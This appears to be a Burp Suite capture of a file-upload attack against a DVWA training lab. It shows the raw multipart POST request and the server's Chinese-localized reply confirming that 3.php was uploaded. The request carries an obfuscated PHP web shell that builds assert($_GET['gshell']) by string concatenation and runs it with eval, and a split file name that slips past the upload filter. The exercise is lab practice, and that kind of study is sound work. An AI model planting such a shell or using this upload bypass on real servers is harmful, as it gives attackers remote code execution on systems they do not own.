 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.78.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1361539893705054401560052307
Content-Length: 566
Origin: http://192.168.78.6
Connection: close
Referer: http://192.168.78.6/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=t2jms5ulnv9nnn0sngv62vh4eo
Upgrade-Insecure-Requests: 1
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="uploaded"; filename="3 ph
p"
Content-Type: application/octet-stream
<?php
$a= 'ass';
$a = $a.'ert($';
$a = $a.'_GE';
$a = $a.'T["gshell"]);';
eval($a);
?>
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
选择要上传的图片:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="上传" />
</form>
<pre>../../hackable/uploads/3.php 上传成功!</pre>
</div>
<h2>更多信息</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></l
i>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="查看帮助" class="popup_button"